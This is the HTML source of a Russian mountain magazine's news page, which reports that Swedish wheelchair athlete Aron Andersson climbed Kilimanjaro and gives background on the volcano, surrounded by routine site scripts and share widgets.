

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/sportsmen-iz-shvecii-podnjalsja-na-kilimandzharo-v-invalidnoj-koljaske
body_size: 13189
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Спортсмен из Швеции поднялся на Килиманджаро в инвалидной коляске</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Швед в инвалидной коляске покорил высочайшую гору африканского континента – Килиманджаро. Последний отрезок пути 27-летний скандинавский экстремал преодолел ползком." />
	<meta name="keywords" content="стратовулкан, Килиманджаро, швед на инвалидном кресле, экстремал, Арон Андерссон" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/January_2016/.thumbs/d77e5f5ac8610f2c3e906c723cdb22ff_960_720_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/January_2016/.thumbs/d77e5f5ac8610f2c3e906c723cdb22ff_960_720_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/sportsmen-iz-shvecii-podnjalsja-na-kilimandzharo-v-invalidnoj-koljaske">

    <meta property="og:title" content="Спортсмен из Швеции поднялся на Килиманджаро в инвалидной коляске"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Швед в инвалидной коляске покорил высочайшую гору африканского континента – Килиманджаро. Последний отрезок пути 27-летний скандинавский экстремал преодолел ползком."/>
    <meta property="og:url" content="https://gorets-media.ru/page/sportsmen-iz-shvecii-podnjalsja-na-kilimandzharo-v-invalidnoj-koljaske" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/sportsmen-iz-shvecii-podnjalsja-na-kilimandzharo-v-invalidnoj-koljaske/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Спортсмен из Швеции поднялся на Килиманджаро в инвалидной ко</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Спортсмен из Швеции поднялся на Килиманджаро в инвалидной коляске</h1><div class="page-date">27 января 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23344</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/sportsmen-iz-shvecii-podnjalsja-na-kilimandzharo-v-invalidnoj-koljaske" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/sportsmen-iz-shvecii-podnjalsja-na-kilimandzharo-v-invalidnoj-koljaske" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fsportsmen-iz-shvecii-podnjalsja-na-kilimandzharo-v-invalidnoj-koljaske&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="text-align: justify;"><em><a class="lightview" title="Спортсмен из Швеции поднялся на Килиманджаро в инвалидной коляске" href="/uploads/users/32/images/January_2016/.thumbs/d77e5f5ac8610f2c3e906c723cdb22ff_960_720_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/32/images/January_2016/.thumbs/d77e5f5ac8610f2c3e906c723cdb22ff_960_720_1.jpg" alt="Спортсмен из Швеции поднялся на Килиманджаро в инвалидной коляске" width="700" height="525" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: justify;"><span style="font-size: medium;"><em>Швед в инвалидной коляске покорил высочайшую гору африканского континента &ndash; Килиманджаро. </em><em>Последний отрезок пути 27-летний скандинавский экстремал преодолел ползком.</em></span></p>
</blockquote>
<p style="text-align: justify;">Совершать, казалось бы, невозможное шведу Арону Андерссону не привыкать. В 2013 году экстремал, находясь в инвалидном кресле, взобрался на высочайшую гору Швеции и Лапландии Кебнекайсе. Причем, он стал первым в мире человеком с ограниченными физическими возможностями, кто отважился на такое восхождение. В 2015 году Арон переплыл Балтийское море от города Грисслехамн до Аландских островов.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="Спортсмен из Швеции поднялся на Килиманджаро в инвалидной коляске" href="/uploads/users/32/images/January_2016/.thumbs/cad86a760035cc83137f1c564e89d94c_960_640_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/users/32/images/January_2016/.thumbs/cad86a760035cc83137f1c564e89d94c_960_640_1.jpg" alt="Спортсмен из Швеции поднялся на Килиманджаро в инвалидной коляске" width="760" height="507" /></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Теперь новый рекорд. Арон Андерссон покорил Килиманджаро - высочайшую гору Африки. Последний отрезок пути 27-летний швед преодолел ползком.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Напомним, что Андерссон оказался прикованным к инвалидному креслу с девяти лет - после онкологической операции, сообщает Радио Швеция.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="Спортсмен из Швеции поднялся на Килиманджаро в инвалидной коляске" href="/uploads/users/32/images/January_2016/.thumbs/c9091d338d713636b80894ffe320188f_960_720_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/users/32/images/January_2016/.thumbs/c9091d338d713636b80894ffe320188f_960_720_1.jpg" alt="Спортсмен из Швеции поднялся на Килиманджаро в инвалидной коляске" width="760" height="570" /></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong>Килиманджаро</strong>&nbsp;- потенциально активный стратовулкан Африки, находящийся на северо-востоке Танзании. Высочайшей точкой горы и всего континента является пик Ухуру вулкана Кибо (5895&nbsp;м.), относящийся к программе &laquo;Семь вершин&raquo;.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Восхождение на пик Ухуру считается достаточно простым, но требует времени для высотной акклиматизации. На вершину может взобраться практически любой здоровый человек, без альпинистской подготовки и специального снаряжения. Хотя из общей статистики следует, что пика достигает лишь около 60% всех желающих. Одна из основных причин неудачного восхождения - слишком резкая реакция организма на экстремальную акклиматизацию.</p>
<p>&nbsp;</p>
<blockquote>
<p align="right">Фото: www.facebook.com/likearonanderson/</p>
<p align="right"><span style="color: #993300;"><a href="/"><span style="color: #993300;">&copy; Федеральный журнал &laquo;Горец&raquo;</span></a>&nbsp;</span></p>
<p align="right">Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD" rel="tag">стратовулкан</a> | <a href="https://gorets-media.ru/tag/%D0%9A%D0%B8%D0%BB%D0%B8%D0%BC%D0%B0%D0%BD%D0%B4%D0%B6%D0%B0%D1%80%D0%BE" rel="tag">Килиманджаро</a> | <a href="https://gorets-media.ru/tag/%D1%88%D0%B2%D0%B5%D0%B4+%D0%BD%D0%B0+%D0%B8%D0%BD%D0%B2%D0%B0%D0%BB%D0%B8%D0%B4%D0%BD%D0%BE%D0%BC+%D0%BA%D1%80%D0%B5%D1%81%D0%BB%D0%B5" rel="tag">швед на инвалидном кресле</a> | <a href="https://gorets-media.ru/tag/%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B0%D0%BB" rel="tag">экстремал</a> | <a href="https://gorets-media.ru/tag/%D0%90%D1%80%D0%BE%D0%BD+%D0%90%D0%BD%D0%B4%D0%B5%D1%80%D1%81%D1%81%D0%BE%D0%BD" rel="tag">Арон Андерссон</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'2464'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4304"><img src="/img_cache/272x200/uploads/post_preview/28-agridzhento-1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4304" title="На острове Сицилия обнаружили древнейшее в мире вино">На острове Сицилия обнаружили древнейшее в мире вино</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4304">Исследования вблизи сицилийского города Агридженто (античный Акрагант) преподнесли археологам неожиданную находку. Было обнаружено древнейшее в мире вино.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/stolica-kubani-popolnila-chislo-rossijskih-gorodov-millionnikov"><img src="/img_cache/272x200/uploads/post_preview/25-3c91_xl.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/stolica-kubani-popolnila-chislo-rossijskih-gorodov-millionnikov" title="Столица Кубани пополнила число российских городов-ми ...">Столица Кубани пополнила число российских городов-ми ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/stolica-kubani-popolnila-chislo-rossijskih-gorodov-millionnikov">В Краснодаре проживает более миллиона человек, заявили впервые власти города. Таким образом, столица Кубани вошла в число российских городов-миллионников,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4888"><img src="/img_cache/272x200/uploads/post_preview/01-rober_ossein1.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4888" title="Умер актёр и режиссер Робер Оссейн, звезда фильмов о ...">Умер актёр и режиссер Робер Оссейн, звезда фильмов о ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4888">31 декабря в Париже умер французский актёр и режиссёр Робер Оссейн (при рождении - Абрахам Оссейнофф). Звезда экранизаций романов об Анжелике скончался от&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/snezhnuju-korolevu-vybrali-na-sahaline"><img src="/img_cache/272x200/uploads/post_preview/8-2-2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/snezhnuju-korolevu-vybrali-na-sahaline" title="«Снежную королеву» выбрали на Сахалине">«Снежную королеву» выбрали на Сахалине</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/snezhnuju-korolevu-vybrali-na-sahaline">Конкурс &laquo;Мисс Снежная королева-2016&raquo; состоялся в честь Международного женского дня на СТК &laquo;Горный воздух&raquo;. За звание боролись восемнадцать девушек&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4474"><img src="/img_cache/272x200/uploads/post_preview/19-gassiev_usik.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4474" title="Не знающий поражений Мурат Гассиев готовится к велик ...">Не знающий поражений Мурат Гассиев готовится к велик ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4474">Чемпион мира по версиям IBF и WBA в первом тяжелом весе Мурат Гассиев приступил к тренировкам на высокогорной базе в США, готовясь к финальному поединку Всемирной&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/v-shotlandii-nachalsja-referendum-po-voprosu-otdelenija-ot-velikobritanii"><img src="/img_cache/272x200/uploads/post_preview/18-referendum-per-lindipendenza-della-Scozia.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-shotlandii-nachalsja-referendum-po-voprosu-otdelenija-ot-velikobritanii" title="В Шотландии начался референдум по вопросу отделения  ...">В Шотландии начался референдум по вопросу отделения  ...</a>                                        </div>

